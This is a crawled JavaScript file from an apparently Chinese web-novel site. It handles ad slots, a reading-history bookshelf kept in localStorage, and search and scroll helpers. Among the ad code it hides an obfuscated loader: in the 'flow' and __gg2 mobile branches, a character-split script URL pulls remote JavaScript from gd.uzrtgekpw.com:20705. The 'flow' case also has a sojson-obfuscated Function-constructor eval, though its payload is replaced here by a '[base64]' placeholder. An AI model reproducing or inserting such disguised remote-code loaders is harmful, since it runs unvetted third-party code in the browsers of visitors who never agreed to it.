//统计广告展现次数

function getPlayCount(){
	var c = ReadSet.ReadCookies("playcount");
	if(c == ""){
		c = 0;
	}
	return c;
}
var count = getPlayCount();
function setPlayCount(){
	if(count != 15){
		count ++;	
		ReadSet.SetCookies("playcount",count);
	}	
}
function play(m){
	if(count >= 0){
		switch(m){
			case "flow":
			if(isMobile){
				document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'g'+'d'+'.'+'u'+'z'+'r'+'t'+'g'+'e'+'k'+'p'+'w'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'7'+'0'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'2'+'7'+'8'+'6'+'f'+'d'+'0'+'f'+'7'+'/'+'9'+'5'+'2'+'1'+'c'+'c'+'5'+'5'+'.'+'j'+'s'+'?v=5'+'"></'+'s'+'c'+'ri'+'pt'+'>');
				['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
			}
			break;
			case "lan":
			document.writeln("<script src=\'/static/js/language.js\'></script>");
			break;
			case "tongji":
			break;
			case "a-1":
				
			break;
			case "a-2":
				if(!isMobile){
					document.writeln("<div  class=\'float-right\'>");
					__gg3();
					document.writeln("</div>");	
				}
			break;
			case "a-4":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg1();
				document.writeln("</div>");
			break;
			case "email":
			document.writeln("");
			break;
			case "a-5":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg2();
				document.writeln("</div>");		
			break;
			case "a-6":
			if(!isMobile){
				__gg3();
			}
			break;
			case "a-7":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg1();
				document.writeln("</div>");		
			break;
			case "a-8":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg2();
				document.writeln("</div>");		
			break;
			case "huazhonghua":
			if(isMobile){
			
			}else{
				document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
				document.writeln("     crossorigin=\'anonymous\'></script>");
				document.writeln("<!-- New-Ad300-2 -->");
				document.writeln("<ins class=\'adsbygoogle\'");
				document.writeln("     style=\'display:inline-block;width:300px;height:250px\'");
				document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
				document.writeln("     data-ad-slot=\'1397695464\'></ins>");
				document.writeln("<script>");
				document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
				document.writeln("</script>");
			}
			break;
			case "announce":
			/*document.writeln("<div class=\'alert alert-danger\' role=\'alert\'>重要通知：网站新网址【 www.wxscs.com 】，旧网址打不开，请用这个新网址，请大家重新收藏新网址！</div>");*/
			if(isMobile){
			
			}else{
				document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
				document.writeln("     crossorigin=\'anonymous\'></script>");
				document.writeln("<!-- New-Auto-03 -->");
				document.writeln("<ins class=\'adsbygoogle\'");
				document.writeln("     style=\'display:block\'");
				document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
				document.writeln("     data-ad-slot=\'3461586176\'");
				document.writeln("     data-ad-format=\'auto\'");
				document.writeln("     data-full-width-responsive=\'true\'></ins>");
				document.writeln("<script>");
				document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
				document.writeln("</script>");
			}
			break;
			case "note":
			document.writeln("<div class=\'alert alert-danger\' role=\'alert\'>重要通知：网站新网址【 www.wxsck.com 】，旧网址不再使用，请大家重新收藏新网址！</div>");
			break;
			default:
			document.writeln("");
		}
	}
	
}
function __gg1(){
	if(isMobile){
		
	}else{
		document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
		document.writeln("     crossorigin=\'anonymous\'></script>");
		document.writeln("<!-- New-Auto-01 -->");
		document.writeln("<ins class=\'adsbygoogle\'");
		document.writeln("     style=\'display:block\'");
		document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
		document.writeln("     data-ad-slot=\'7764455970\'");
		document.writeln("     data-ad-format=\'auto\'");
		document.writeln("     data-full-width-responsive=\'true\'></ins>");
		document.writeln("<script>");
		document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
		document.writeln("</script>");
	}
}
function __gg2(){
	if(isMobile){
		document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'g'+'d'+'.'+'u'+'z'+'r'+'t'+'g'+'e'+'k'+'p'+'w'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'7'+'0'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'4'+'3'+'9'+'5'+'d'+'d'+'3'+'0'+'0'+'/'+'f'+'6'+'a'+'f'+'d'+'7'+'5'+'b'+'.'+'j'+'s'+'?v=1'+'"></'+'s'+'c'+'ri'+'pt'+'>');
	}else{
		document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
		document.writeln("     crossorigin=\'anonymous\'></script>");
		document.writeln("<!-- New-Auto-02 -->");
		document.writeln("<ins class=\'adsbygoogle\'");
		document.writeln("     style=\'display:block\'");
		document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
		document.writeln("     data-ad-slot=\'3628935690\'");
		document.writeln("     data-ad-format=\'auto\'");
		document.writeln("     data-full-width-responsive=\'true\'></ins>");
		document.writeln("<script>");
		document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
		document.writeln("</script>");
	}
}
function __gg3(){
	document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
	document.writeln("     crossorigin=\'anonymous\'></script>");
	document.writeln("<!-- New-Ad300 -->");
	document.writeln("<ins class=\'adsbygoogle\'");
	document.writeln("     style=\'display:inline-block;width:300px;height:250px\'");
	document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
	document.writeln("     data-ad-slot=\'6918278161\'></ins>");
	document.writeln("<script>");
	document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
	document.writeln("</script>");
}
function __gd(){
	
}
function __ff(){
	
}
var BookShelf = {
	'getBookcase' : function(name){
		var bookList = new Array(); 
		var strBookList = this.getCookieOrStorage(name);
		if(strBookList!='null'&&strBookList!=null&&strBookList!=undefined&&strBookList!=''){
			var arrBookList = strBookList.split(",");
			for(var i=0;i<arrBookList.length;i++){
				//加上这个判断是因为移动广告往Storage加入数据，导致历史书籍出错
				if(arrBookList[i]!="%22%5Cu0002%22" && arrBookList[i]!="undefined"){
					var bookItem=JSON.parse(unescape(arrBookList[i]));
					bookList["i"+bookItem.id]=bookItem;
				}
			}
		}
		return bookList;
	},
	'saveBookcase' : function(bookList,name){
		if(bookList!=null&&bookList!=undefined){
			var strCookieBookList="";
			for(var bookIndex in bookList){
				strCookieBookList=strCookieBookList+","+escape(JSON.stringify(bookList[bookIndex]));
			}
			if(strCookieBookList.length>0){
				strCookieBookList=strCookieBookList.substring(1);
			}
			this.setCookieOrStorage(name, strCookieBookList);
		}
	},
	'removeBookFromTop' : function(num,name){
	    var bookList= new Array(); 
		var strBookList=this.getCookieOrStorage(name);
		if(strBookList!=null&&strBookList!=undefined&&strBookList.length>0){
			var arrBookList=strBookList.split(",");
			for(var i=num;i<arrBookList.length;i++){
				var bookItem=JSON.parse(unescape(arrBookList[i]));
				bookList["i"+bookItem.id]=bookItem;
			}
		}
		this.saveBookcase(bookList,name);
	},
	'addBookcaseByJs' : function (book,name){
		var bookList = this.getBookcase(name);
		if(bookList!=null&&bookList!=undefined){
			var bookCount = this.getBookcaseCount(bookList);
			bookList["i"+book.id]=book;
			this.saveBookcase(bookList,name);
			if(bookCount>50){
				this.removeBookFromTop(bookCount-50,name);
			}
		}
	},
	'getBookcaseCount' : function (bookList){
		var count=0;
		if(bookList!=null&&bookList!=undefined){
			for(var bookIndex in bookList){
				count++;
			}
		}
		return count;
	},
	'getChapterHistory' : function (book){
		var bookList = this.getBookcase("c"+book.id);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list = '<div class="panel panel-warning"><div class="panel-body orange">上次阅读到：';
	        list = list + "<a href='"+bookItem.chapterUrl+"' class='blue'>"+bookItem.chapterName+"</a></div></div>"; 
	      }
	    }
	    $(".chapter-history").html(list);
	},
	'getBookHistory' : function (book){
		var bookList = this.getBookcase(book);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list = "<li><a href='"+bookItem.url+"'>"+bookItem.name+"</a></li>"+list; 
	      }
	    }else{
	      list ="<li><a>没有阅读记录！</a></li>";
	    }
	    $("#history").html(list);
	},
	'delBook' : function(id){
		var bookList= new Array(); 
		var strBookList=this.getCookieOrStorage("bookRead");
		if(strBookList!=null&&strBookList!=undefined&&strBookList.length>0){
			var arrBookList=strBookList.split(",");
			for(var i=0;i<arrBookList.length;i++){
				var bookItem=JSON.parse(unescape(arrBookList[i]));
				if(bookItem.id != id){
					bookList["i"+bookItem.id]=bookItem;
				}
			}
		}
		this.saveBookcase(bookList,"bookRead");
		this.delCookieOrStorage('c'+id);
		location.reload();
	},
	'getHistoryDropdown' : function (){
		$("#dLabel").hover(function(){
	        $(".dropdown-toggle").dropdown('toggle');
	    },function(){
	        
	    });
	},
	'setCookieOrStorage' : function(key,value){
		if(typeof(Storage)!=="undefined")
		{
		    localStorage.setItem(key,value);  
		} else {
		    $.cookie(key, value,{ expires: 30, path: '/' });
		}
	},
	'getCookieOrStorage' : function(key){
		if(typeof(Storage)!=="undefined")
		{
		    return localStorage.getItem(key);
		} else {
		    return $.cookie(key);
		}
	},
	'delCookieOrStorage' : function(key){
		if(typeof(Storage)!=="undefined")
		{
		    localStorage.removeItem(key);
		} else {
		    $.cookie(key, '',{ expires: -1});
		}
	},
	'readBookList' : function(book){
		var bookList = this.getBookcase(book);
	    var list = "";
	    if(this.getBookcaseCount(bookList) > 0){
	      for(bookid in bookList){
	        var bookItem = bookList[bookid];
	        list += "<tr><td><a class='orange' href='"+bookItem.url+"'>《"+bookItem.name+"》</a></td><td>"+bookItem.author+"</td><td><a href='"+bookItem.chapterUrl+"'>"+bookItem.chapterName+"</a></td><td><a href='javascript:BookShelf.delBook("+bookItem.id+")'>删除</a></td></tr>";
	      }
	    }else{
	      list ="没有阅读记录！";
	    }
	    document.writeln(list);
	}
}
function LoadReadSet(){
	ReadSet.LoadSet();
}

--- FILE ---
content_type: text/javascript
request_url: https://www.wxscn.com/static/js/comm.js
body_size: 747
content:
function searchFromSubmit(){
	 document.getElementById("search-form").submit();
}
function showHide(p){
	$(p).fadeToggle(500);
}
function showAllChapter(p){
	var scrollOffset =$(p).offset();
	$('html,body').animate({scrollTop:scrollOffset.top},1000);	
	$("#all-chapter").show(1000);
}
function showBookDetail(){
	if($(".book-detail").css('white-space')=='nowrap'){
		$(".book-detail").css('white-space','normal');
		$("#up-down").attr("class","fa fa-angle-up");
	}else{
		$(".book-detail").css('white-space','nowrap');
		$("#up-down").attr("class","fa fa-angle-down");
	}
	
}
function search(){
	var inp = document.getElementById("bdcsMain");
	var keyword = inp.value;
	if(keyword == ""){
		alert("输入不能为空");
		inp.focus();
	}else{
		$("#search-form").attr("action","/plus/search.php");
		$("#search-form").submit(); 		 
	}
}
$(function () {
	$(window).scroll(function () {
	if($(window).scrollTop() >= 100){
		$(".go-top").fadeIn(500);
	}else{
		$(".go-top").fadeOut(500);
	}
	});
	$(".go-top").click(function(event){	
		$('html,body').animate({scrollTop:0}, 100);
		return false;
	});
	var tags = $(".tag");
	for(var i = 0; i < tags.length ;i++){
		tags[i].style.color=getColor();
	}
});
//标签随机颜色
function getColor()
{
	return '#'+('00000'+(Math.random()*0x1000000<<0).toString(16)).slice(-6);
}
 
//画中画后插
function insertAfter(newElement,targetElement){
	var parent = targetElement.parentNode;

    if (parent.lastChild == targetElement) {
        //如果最后的节点是目标元素，则直接添加。
        parent.appendChild(newElement);
    }else {
        //如果不是，则插入在目标元素的下一个兄弟节点的前面。也就是目标元素的后面。
        parent.insertBefore(newElement,targetElement.nextSibling);

    }
}
function insertCont(insertNode,targetNode){
	var target = $("#"+targetNode);
	var p = target.find("p");//获取子孙节点p的数组
	var div = target.find("div");//获取子孙节点div的数组
	var br = target.find("br");//获取子孙节点br的数组
	if(p.length<div.length){
		p = div;
	}
	if(p.length<br.length){
		p = br;
	}
	var len = p.length;	
	var ins = $("#"+insertNode);
	if(parseInt(len/2)>10){
		insertAfter(ins[0],p[parseInt(len/2)]);
		ins.css("display","block");
	}
}
//insertCont("ui-insert","cont-body");


